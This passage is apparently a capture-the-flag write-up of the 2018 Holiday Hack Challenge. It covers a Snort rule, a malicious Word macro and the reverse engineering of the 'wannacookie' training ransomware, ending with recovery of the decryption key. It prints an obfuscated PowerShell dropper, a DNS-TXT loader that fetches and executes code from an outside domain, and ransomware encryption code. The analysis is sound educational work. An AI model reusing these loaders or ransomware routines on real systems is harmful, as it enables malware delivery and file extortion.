
I download the file and analyze it in Wireshark to find SMTP data with an attachment. Below is a screenshot of the message sent to Alabaster.

From here I save the base64 attachment as carve.b64 so I can convert it back to a PDF file.
After saving carve.b64 I use the following command to get the PDF file:
base64 -D carve.b64 > email.pdf
The email.pdf file I obtained had information about music and the song needed to solve this question.

Solution 9

The snort rule that worked is:
alert udp any any -> any any (msg:"DNS Alert"; content:"E707331"; sid: 5700001)

This rule is based on the pcap file downloaded from:
https://snortsensor1.kringlecastle.com/

Upon reviewing the pcap in Wireshark I identified a pattern shown in the screenshot below. I used the end of the string “E707331” to create the snort rule.
Solution 10
The first step was to download the file and unzip using the password (elves) provided.
https://www.holidayhackchallenge.com/2018/challenges/CHOCOLATE_CHIP_COOKIE_RECIPE.zip

From here I unzipped the .docm file to dig a little further.
I used the strings command to view the vbaProject.bin file and notice the following PowerShell code with a compressed and encoded base64 value.
powershell.exe -NoE -Nop -NonI -ExecutionPolicy Bypass -C "sal a New-Object; iex(a IO.StreamReader((a IO.Compression.DeflateStream([IO.MemoryStream][Convert]::FromBase64String('lVHRSsMwFP2VSwksYUtoWkxxY4iyir4oaB+EMUYoqQ1syUjToXT7d2/1Zb4pF5JDzuGce2+a3tXRegcP2S0lmsFA/AKIBt4ddjbChArBJnCCGxiAbOEMiBsfSl23MKzrVocNXdfeHU2Im/k8euuiVJRsZ1Ixdr5UEw9LwGOKRucFBBP74PABMWmQSopCSVViSZWre6w7da2uslKt8C6zskiLPJcJyttRjgC9zehNiQXrIBXispnKP7qYZ5S+mM7vjoavXPek9wb4qwmoARN8a2KjXS9qvwf+TSakEb+JBHj1eTBQvVVMdDFY997NQKaMSzZurIXpEv4bYsWfcnA51nxQQvGDxrlP8NxH/kMy9gXREohG'),[IO.Compression.CompressionMode]::Decompress)),[Text.Encoding]::ASCII)).ReadToEnd()"

I install PowerShell with Docker but eventually had to go to a Windows machine to use PowerShell ISE for the debugging ability.
docker run --rm -it vmware/powerclicore
I run the Docker container with this command.
docker run --rm -it vmware/powerclicore
Once I land in the interactive shell I can use PowerShell within the container to uncompress and decode. Within the Docker container I run the following command:
sal a New-Object; (a IO.StreamReader((a IO.Compression.DeflateStream([IO.MemoryStream][Convert]::FromBase64String('lVHRSsMwFP2VSwksYUtoWkxxY4iyir4oaB+EMUYoqQ1syUjToXT7d2/1Zb4pF5JDzuGce2+a3tXRegcP2S0lmsFA/AKIBt4ddjbChArBJnCCGxiAbOEMiBsfSl23MKzrVocNXdfeHU2Im/k8euuiVJRsZ1Ixdr5UEw9LwGOKRucFBBP74PABMWmQSopCSVViSZWre6w7da2uslKt8C6zskiLPJcJyttRjgC9zehNiQXrIBXispnKP7qYZ5S+mM7vjoavXPek9wb4qwmoARN8a2KjXS9qvwf+TSakEb+JBHj1eTBQvVVMdDFY997NQKaMSzZurIXpEv4bYsWfcnA51nxQQvGDxrlP8NxH/kMy9gXREohG'),[IO.Compression.CompressionMode]::Decompress)),[Text.Encoding]::ASCII)).ReadToEnd() | Out-File callout.ps1
Which outputs the following PowerShell code which contained the domain name.
function H2A($a) {$o; $a -split '(..)' | ? { $_ } | forEach {[char]([convert]::toint16($_,16))} | forEach {$o = $o + $_}; return $o}; $f = "77616E6E61636F6F6B69652E6D696E2E707331"; $h = ""; foreach ($i in 0..([convert]::ToInt32((Resolve-DnsName -Server erohetfanu.com -Name "$f.erohetfanu.com" -Type TXT).strings, 10)-1)) {$h += (Resolve-DnsName -Servererohetfanu.com-Name "$i.$f.erohetfanu.com" -Type TXT).strings}; iex($(H2A $h | Out-string))

From here I ended up moving to a Windows machine since PowerShell ISE and debugging was needed for the remaining questions.
Solution 11
I used the following command to download the file for the malware source code.
function H2A($a) {$o; $a -split '(..)' | ? { $_ } | forEach {[char]([convert]::toint16($_,16))} | forEach {$o = $o + $_}; return $o}; $f = "77616E6E61636F6F6B69652E6D696E2E707331"; $h = ""; foreach ($i in 0..([convert]::ToInt32((Resolve-DnsName -Server erohetfanu.com -Name "$f.erohetfanu.com" -Type TXT).strings, 10)-1)) {$h += (Resolve-DnsName -Server erohetfanu.com -Name "$i.$f.erohetfanu.com" -Type TXT).strings}; ($(H2A $h | Out-string)) | Out-File source.ps1
I now have a source.ps1 file but everything is on a single line and hard to review. Below is a snippet of the code. I go through and adjust source.ps1 to make it a little easier to read.

With the full source code retrieved I use PowerShell ISE to debug the code. This helped identify what values are being stored in memory at runtime and where I need to find the kill-switch domain.
Some important notes about this source file:
- This ransomware is safe to run since it is only looking for .elfdb files to encrypt. See the code below:
[array]$f_c = $(Get-ChildItem *.elfdb-Exclude *.wannacookie -Path $($($env:userprofile+'\Desktop'),$($env:userprofile+'\Documents'),$($env:userprofile+'\Videos'),$($env:userprofile+'\Pictures'),$($env:userprofile+'\Music')) -Recurse | where { ! $_.PSIsContainer } | Foreach-Object {$_.Fullname}) - At the end of the code it calls the “wanc;” function as shown in the code snippet below:
$list.Stop();return}}} finally {$list.Stop()}};wanc; - Under the wanc function there is a check that I comment out. Otherwise the program does not pass this check and does not run.
#if ($(netstat -ano | Select-String "127.0.0.1:8080").length -ne 0 -or (Get-WmiObject Win32_ComputerSystem).Domain -ne "KRINGLECASTLE") {return}
To get the kill-switch domain I review the code carefully. There was one item in the source.ps1 file that was obscure and caught my eye. Below is the code:
((Resolve-DnsName -Name $(H2A $(B2H $(ti_rox $(B2H $(G2B $(H2B $S1)))
I was able to determine that this was likely where the kill-switch is located based on functions being used.

To get the kill-switch I modify the source.ps1 file and add “Write-Output” to the function making the DNS call. This provided the output for the yippeekiyaa.aaay domain as shown in the screenshot.
Write-Output $(H2A $(B2H $(ti_rox $(B2H $(G2B $(H2B $S1))) $(Resolve-DnsName -Server erohetfanu.com -Name 6B696C6C737769746368.erohetfanu.com -Type TXT).Strings))).ToString() -ErrorAction 0 -Server 8.8.8.8))) {return}

Solution 12
To get started I download the .zip file linked in the question which has two files as shown in the screenshot:
I save the alabaster_passwords.elfdb.wannacookie to my current working directory on my Windows machine.
The summary of this challenge is to decrypt the alabaster_passwords.elfdb.wannacookie file. But first I need to obtain a server.key so I can decrypt the key being used to encrypt the .elfdb file. I have to use the source.ps1 file in combination with the memory dump file to achieve this.
Before I get to that there are a few items to note about the source.ps1 file.
- I understand how the file is being encrypted and what is needed to decrypt the .elfdb file, this will be explained below.
- There is a hint from an Elf that there might be a wannacookie.ps1 file which is not minified. This might make reviewing the code a little easier.
- Reviewing the g_o_dns function I can understand how the ransomware downloads files for use.
function g_o_dns($f) {$h = '';foreach ($i in 0..([convert]::ToInt32($(Resolve-DnsName -Server erohetfanu.com -Name "$f.erohetfanu.com" -Type TXT).Strings, 10)-1)) - As in the case with this command:
$p_k = [System.Convert]::FromBase64String($(g_o_dns("7365727665722E637274") ) )
It is downloading a “public key” file used for encryption as demonstrated in the screenshot.
- Below is another example of the g_o_dns function being used to download a source.min.html file, which is presented to the user infected with the ransomware. This takes a few minutes to download.
$html_c = @{'GET /' = $(g_o_dns (A2H "source.min.html"))
So, from the information I have so far, I know:
- What function is used to download files and how to use that.
a. $(g_o_dns (A2H "source.min.html")). - That there is a source.min.html and probably a source.html file.
- That there is a wannacookie.ps1 file. This came from the elf hint.
- That there is likely a server.key and server.crt file. This was kind of a guess but worked to download the files needed.
I recalled back in question eight in the app.js file there were two files with the name server.key and server.crt. I took a guess that the names were the same.
With those items in mind I use the DNS function to grab the following files:
$(g_o_dns $(A2H "wannacookie.ps1"))
$(g_o_dns $(A2H "server.key"))
$(g_o_dns $(A2H "server.crt"))
$(g_o_dns $(A2H "source.html"))
I have the wannacookie.ps1 file which is much easier to read. The server.key file will be used later to decrypt. I also have the source.html file which I change the code (example below) to call the local file versus a remote file. This saves from having to wait for the file to download.
'GET /' = $((A2H "source.html"))
Back to how the encryption works and what I need to decrypt the .elfdb file. I need to decrypt the $Pub_key_encrypted_Key value to obtain the key to decrypt the .elfdb file. The $Pub_key_encrypted_Key is being encrypted by the server.crt public key. The code below shows the public key being used to encrypt the $Pub_key_encrypted_Key value. I have the server.key so should be able to decrypt this value to obtain the key.
$pub_key = [System.Convert]::FromBase64String($(get_over_dns("7365727665722E637274") ) ) $Byte_key = ([System.Text.Encoding]::Unicode.GetBytes($(([char[]]([char]01..[char]255) + ([char[]]([char]01..[char]255)) + 0..9 | sort {Get-Random})[0..15] -join '')) | ? {$_ -ne 0x00}) $Hex_key = $(B2H $Byte_key) $Key_Hash = $(Sha1 $Hex_key) $Pub_key_encrypted_Key = (Pub_Key_Dec $Byte_key $pub_key).ToString() $cookie_id = (send_key $Pub_key_encrypted_Key) $date_time = (($(Get-Date).ToUniversalTime() | Out-String) -replace "`r`n") [array]$future_cookies = $(Get-ChildItem *.elfdb -Exclude *.wannacookie -Path $($($env:userprofile+'\Desktop'),$($env:userprofile+'\Documents'),$($env:userprofile+'\Videos'),$($env:userprofile+'\Pictures'),$($env:userprofile+'\Music')) -Recurse | where { ! $_.PSIsContainer } | Foreach-Object {$_.Fullname}) enc_dec $Byte_key $future_cookies $true
The following function within the wannacookie.ps1is what encrypts the $Pub_key_encrypted_Key value. There are multiple ways one could decrypt the $Pub_key_encrypted_Key value. Python, OpenSSL, modify the existing PowerShell code shown below. I end up using OpenSSL to decrypt the value found in the memory dump.
function Pub_Key_Enc($key_bytes, [byte[]]$pub_bytes){ $cert = New-Object -TypeName System.Security.Cryptography.X509Certificates.X509Certificate2 $cert.Import($pub_bytes) $encKey = $cert.PublicKey.Key.Encrypt($key_bytes, $true) return $(B2H $encKey) }
In order to decrypt the value I must first find the relevant $Pub_key_encrypted_Key value in the memory dump. Going back to PowerShell ISE I set a break point at the wannacookie function and step over to identify the following below variables and associated values. These are not the values that encrypted the .elfdb file but allows me to identify the length. Having the length will make searching the memory dump file easier.
- This is the hex_key: 4181c6eb7b56d6c63e8e3c2f5a8f3712
- This is the key_hash: 29ddec33bd5e56fb480394842499c646e0550bdc
- This is the $Pub_key_encrypted_Key:
3793f6f0145b3cf6c88a42f16d56e74a3cf8b0d5bec5f60d24dba04fe076246e8543fce24dd97f0e4cae68a4cfe0a2f35dd859c8d4b9225c7fec35fa3997e6982a456f51a4ab474374fb01e82e8a3487e49d9c8644f3de76e7cc1a4eb1f680f14319ac3e61336e635922523a25fad9e4eec15b62919bafa5e340615583eb5d02aa212746ac32cd379135d40c3f4653406a3329fd9523b2ca0dd3d8be79ba62f83cda1be7e2d3dc60bec436723003135db818edc77a44612d76f195adcf9444a22abe5bf7b7542578c511870d3e4b9b90093389b3f188da6754bec40f39518083f82981bb3a5a661cac7a0c57da1492e3bd94af0bb69dcb740290ef3dbab1f541
Searching by the length, as mentioned, will help find the value in the memory dump. The following shows the length for the values listed above:
$Key_Hash = 40
$Hex.Key = 32
$Pub_key_encrypted_key = 512
Using power_dump I set len = 512 to match the length of $Pub_key_encrypted_key being used in the ransomware source code I found above. Power_dump identified one value with this length so I have a good idea that this is the correct key.
Key found in memory dump:
3cf903522e1a3966805b50e7f7dd51dc7969c73cfb1663a75a56ebf4aa4a1849d1949005437dc44b8464dca05680d531b7a97
1672d87b24b7a6d672d1d811e6c34f42b2f8d7f2b43aab698b537d2df2f401c2a09fbe24c5833d2c5861139c4b4d3147abb55
e671d0cac709d1cfe86860b6417bf019789950d0bf8d83218a56e69309a2bb17dcede7abfffd065ee0491b379be44029ca4321
e60407d44e6e381691dae5e551cb2354727ac257d977722188a946c75a295e714b668109d75c00100b94861678ea16f8b79b
756e45776d29268af1720bc49995217d814ffd1e4b6edce9ee57976f9ab398f9a8479cf911d7d47681a77152563906a2c29c6d
12f971
In addition to that I looked for a length of 40, which would be the hash value used later in the ransomware to decrypt the file. Having this will help ensure the decrypted key file matches later on.
Key Hash found in memory dump:
b0e59a5e0f00968856f22cff2d6226697535da5b
Now I have the 512 length encrypted decryption key that I can use the server.key to decrypt with. I also have the 40 length key hash.
After some trial and error, I use the following OpenSSL command to get the key to decrypt the file.
openssl rsautl -decrypt -oaep -inkey server.key -in enckey –hexdump

This is the key needed to decrypt the .elfdb file. Note that the length of this key is 32, which matches the $Hex.Key mentioned above.
fbcfc121915d99cc20a3d3d5d84f8308
Before finding this, I encountered an error with OpenSSL because the length of the –in file was too large.
RSA operation error 140694125581568:error:0406506C:rsa routines:rsa_ossl_private_decrypt:data greater than mod len:../crypto/rsa/rsa_ossl.c:391:
To solve this, I used the following command which creates a file OpenSSL won’t complain about:
cat cipher | xxd -r -p >> enckey
Back to the wannacookie.ps1 under the wannacookie function I make the following changes. Comment the existing $Byte_key and add:
$Byte_key = "fbcfc121915d99cc20a3d3d5d84f8308"
Comment the existing $Hex_key and add:
$Hex_key = $($Byte_key)
I debug this part to check the variable values to see if it matches the hash from the memory dump.
The hash value matches what was found in the memory dump, b0e59a5e0f00968856f22cff2d6226697535da5b. So, this was good progress.
I also comment out the following since I am not trying to encrypt anything, the function is not needed and was causing me errors.
<# function Pub_Key_Enc($key_bytes, [byte[]]$pub_bytes){ $cert = New-Object -TypeName System.Security.Cryptography.X509Certificates.X509Certificate2 $cert.Import($pub_bytes) #$encKey = $cert.PrivateKey.Key.Decrypt($key_bytes, $true) #$encKey = $cert.PublicKey.Key.Encrypt($key_bytes, $true) return $(B2H $encKey) }#>
I made a change under the html portion of the ransomware to comment the existing $akey and add a new variable:
$akey = "fbcfc121915d99cc20a3d3d5d84f8308"
This is the snippet of the PowerShell code that decrypts the file. This code uses the enc_dec function to perform the decrypting. It will compare the $Key_Hash to the Sha1 value for $akey. If the two values match it will proceed with decrypting the file. Since I checked the values earlier I know I have a good match here.
if ($Key_Hash -eq $(Sha1 $akey)) { /#$akey = $(H2B $akey) $akey = "fbcfc121915d99cc20a3d3d5d84f8308" [array]$allcookies = $(Get-ChildItem -Path $($env:userprofile) -Recurse -Filter *.wannacookie | where { ! $_.PSIsContainer } | Foreach-Object {$_.Fullname}) enc_dec $akey $allcookies $false $html = "Files have been decrypted!" $close = $true

After the code is updated I start the .ps1 script and let it run the web server. The ransomware automatically opens Internet Explorer and goes to http://127.0.0.1:8080.

I browse to http://127.0.0.1:8080/decrypt which calls the decrypt function and checks for the correct key. It worked and the .elfdb file is decrypted!

From here I just open the database file to retrieve the password file.


Solution 13
